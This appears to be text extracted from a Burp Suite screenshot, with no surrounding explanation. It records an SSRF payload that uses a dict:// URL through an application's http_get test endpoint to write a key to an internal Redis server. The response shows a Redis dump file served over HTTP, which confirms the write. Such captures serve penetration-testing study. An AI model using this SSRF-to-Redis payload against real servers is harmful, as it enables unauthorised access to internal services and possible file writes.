 URL
/api/test/http_get?url=dict://127.0.0.1:6379/set:test:%2522%253Csss%253Fss%253E%2522
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 8 × 7 × 9 × 10 × 11 × 12 × 13 ×
14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 29 × 27 × 28 × 30 × 31 × 35 × 32 × 33 × 34 × ...
Go Cancel < > ?
Request
Raw Params Headers Hex
GET /1.txt HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 01 Apr 2020 10:11:10 GMT
Content-Type: text/plain
Content-Length: 208
Last-Modified: Wed, 01 Apr 2020 10:11:07 GMT
Connection: close
ETag: "5e8468bb-d0"
Accept-Ranges: bytes
REDIS0009□ redis-ver□5.0.8□
redis-bits□@□□ctime»h□^□□used-mem,□□□□repl-stream-db□□□repl-id(94dd3afa4b068598dd0c574
012bbb6b9194da837□□repl-offset□□□□♠aof-preamble□□□□□test□%22%3Csss%3Fss%3E%22
□J□□□u□<b